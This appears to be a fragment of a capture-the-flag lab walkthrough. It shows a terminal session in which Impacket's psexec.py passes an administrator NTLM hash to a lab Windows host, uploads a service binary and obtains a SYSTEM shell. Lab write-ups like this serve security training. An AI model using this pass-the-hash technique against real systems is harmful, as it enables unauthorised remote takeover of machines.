 kali@kali:~/cyberseclabs$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:1c79999f468c6922c065724d95a18223 ad ministrator@172.31.1.19 Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation [*] Requesting shares on 172.31.1.19..... [*] Found writable share ADMIN$ [*] Uploading file fJyPgVRp.exe [*] Opening SVCManager on 172.31.1.19..... [*] Creating service srVS on 172.31.1.19..... [*] Starting service srVS..... [!] Press help for extra shell commands Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Windows\system32>hostname &&whoami Potato nt authority\system C:\Windows\system32>